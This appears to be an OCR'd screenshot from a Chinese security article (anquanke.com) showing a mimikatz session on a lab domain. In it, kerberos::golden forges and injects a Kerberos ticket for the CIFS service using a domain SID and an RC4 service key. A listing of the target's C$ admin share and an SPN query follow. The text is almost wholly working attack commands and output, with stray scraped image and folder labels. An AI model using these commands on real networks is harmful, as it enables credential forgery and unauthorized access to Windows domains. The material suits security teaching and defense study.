 mimikatz 2.2.0 x64 (oe.eo)
mimikatz # kerberos::golden /domain:wlaq.com /sid:S-1-5-21-4207138187-2036730068
-1601168572 /target:wlaq-win10.wlaq.com /rc4:afee8f288cc080b3c9039c9bf0b5df12 /s
ervice:cifs /user:win7-win10 /ptt
User      : win7-win10
Domain    : wlaq.com (WLAQ)
SID       : S-1-5-21-4207138187-2036730068-1601168572
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: afee8f288cc080b3c9039c9bf0b5df12 - rc4_hmac_nt
Service   : cifs
Target    : wlaq-win10.wlaq.com
Lifetime  : 2021/6/22 9:37:00 ; 2031/6/20 9:37:00 ; 2031/6/20 9:37:00
-> Ticket : ** Pass The Ticket **
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Golden ticket for 'win7-win10 @ wlaq.com' successfully submitted for current ses
sion
mimikatz #
图片
文档
音乐
ticket.kirbi
C:\Windows\system32>dir \\wlaq-win10\c$
驱动器 \\wlaq-win10\c$ 中的卷没有标签。
卷的序列号是 7E3D-445F
\\wlaq-win10\c$ 的目录
2021/05/19  21:12    <DIR>          arcsight
2019/12/07  17:14    <DIR>          PerfLogs
2021/06/21  17:44    <DIR>          Program Files
2021/06/18  16:09    <DIR>          Program Files (x86)
2021/04/02  21:07    <DIR>          QAXDownload
2021/06/15  13:11    <DIR>          Users
2021/06/21  17:44    <DIR>          Windows
0 个文件              0 字节
7 个目录 190,547,386,368 可用字节
C:\Windows\system32>setspn -u win10
Registered ServicePrincipalNames 用于 CN=chz,CN=Users,DC=wlaq,DC=com:
cifs/win10
https/golden
win10/wlaq.com
test/wlaq.com
ssspppnnn/win10ssspppnnn
ssspppnnn/win10
安全客（www.anquanke.com）